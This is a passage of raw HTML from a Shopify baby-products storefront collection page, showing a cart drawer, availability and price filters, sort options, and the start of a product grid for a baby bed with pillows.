              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>Rs. 0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--17985740177562__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Baby bed with set of 5 pillows</h1><div class="collection-hero__description rte center"></div></div></div>
</div>


</div><div id="shopify-section-template--17985740177562__main-collection-product-grid" class="shopify-section section"><link href="//mummamall.com/cdn/shop/t/14/assets/template-collection.css?v=131127499998367489021745321952" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//mummamall.com/cdn/shop/t/14/assets/quick-add.css?v=66140427377835179181745321952" media="print" onload="this.media='all'">
  <script src="//mummamall.com/cdn/shop/t/14/assets/quick-add.js?v=172144485419280192561745321952" defer="defer"></script><style data-shopify>.section-template--17985740177562__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--17985740177562__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }</style><div class="section-template--17985740177562__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//mummamall.com/cdn/shop/t/14/assets/component-facets.css?v=85339117615856704561745321952" rel="stylesheet" type="text/css" media="all" />
    <script src="//mummamall.com/cdn/shop/t/14/assets/facets.js?v=5979223589038938931745321952" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--17985740177562__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//mummamall.com/cdn/shop/t/14/assets/show-more.js?v=90883108635033788741745321952" defer="defer"></script>
            

                  <details
                    id="Details-1-template--17985740177562__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--17985740177562__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/baby-bed-with-set-of-5-pillows" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (32)</span>
                                <span class="visually-hidden">In stock (32 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (32)</span>
                                <span class="visually-hidden">In stock (32 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox facet-checkbox--disabled"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                    disabled
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (0)</span>
                                <span class="visually-hidden">Out of stock (0 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--17985740177562__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--17985740177562__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is Rs. 1,739.00</span><facet-remove>
                            <a href="/collections/baby-bed-with-set-of-5-pillows" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">₹</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="1739.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">₹</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="1739.00"
                              max="1739.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/baby-bed-with-set-of-5-pillows" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">32 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">32 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17985740177562__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17985740177562__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (32)</span>
                                  <span class="visually-hidden">In stock (32 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label mobile-facets__label--disabled"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                      disabled
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (0)</span>
                                  <span class="visually-hidden">Out of stock (0 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/baby-bed-with-set-of-5-pillows" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--17985740177562__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17985740177562__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is Rs. 1,739.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">₹</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="1739.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">₹</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="1739.00"
                                  max="1739.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/baby-bed-with-set-of-5-pillows" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/baby-bed-with-set-of-5-pillows" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/baby-bed-with-set-of-5-pillows" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">32 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17985740177562__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//mummamall.com/cdn/shop/products/PSS5Prec_1.jpg?v=1671436150&width=165 165w,//mummamall.com/cdn/shop/products/PSS5Prec_1.jpg?v=1671436150&width=360 360w,//mummamall.com/cdn/shop/products/PSS5Prec_1.jpg?v=1671436150&width=533 533w,//mummamall.com/cdn/shop/products/PSS5Prec_1.jpg?v=1671436150&width=720 720w,//mummamall.com/cdn/shop/products/PSS5Prec_1.jpg?v=1671436150&width=940 940w,//mummamall.com/cdn/shop/products/PSS5Prec_1.jpg?v=1671436150&width=1066 1066w,//mummamall.com/cdn/shop/products/PSS5Prec_1.jpg?v=1671436150 3544w
                "
                src="//mummamall.com/cdn/shop/products/PSS5Prec_1.jpg?v=1671436150&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rectangle baby tub bed with with set of 5 pillows as neck support, side support and toy (Pink and Blue)"
                class="motion-reduce"
                
                width="3544"
                height="3544"
                id='quick-add-template--17985740177562__main-collection-product-grid7612938584218-image'
              >
              
<img
                  srcset="//mummamall.com/cdn/shop/products/PSS5Prec_2.jpg?v=1671436150&width=165 165w,//mummamall.com/cdn/shop/products/PSS5Prec_2.jpg?v=1671436150&width=360 360w,//mummamall.com/cdn/shop/products/PSS5Prec_2.jpg?v=1671436150&width=533 533w,//mummamall.com/cdn/shop/products/PSS5Prec_2.jpg?v=1671436150&width=720 720w,//mummamall.com/cdn/shop/products/PSS5Prec_2.jpg?v=1671436150&width=940 940w,//mummamall.com/cdn/shop/products/PSS5Prec_2.jpg?v=1671436150&width=1066 1066w,//mummamall.com/cdn/shop/products/PSS5Prec_2.jpg?v=1671436150 3544w
                  "
                  src="//mummamall.com/cdn/shop/products/PSS5Prec_2.jpg?v=1671436150&width=533"
